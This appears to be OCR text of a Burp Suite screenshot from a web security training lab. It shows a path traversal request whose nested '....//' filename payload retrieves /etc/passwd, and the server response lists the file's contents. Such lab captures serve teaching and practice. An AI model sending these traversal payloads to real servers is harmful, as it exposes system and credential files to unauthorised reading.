 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Free
3 × 4 × +
Send Cancel < ▾ < ▾
Target: https://0a12004604244bd3c0a211b100570034.we
Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//etc/passwd HTTP/1.1
2 Host: 0a12004604244bd3c0a211b100570034.web-security-academy.net
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=pGgVv1OXErui69IOpnEXg13HVQrB7c4a; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 1256
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33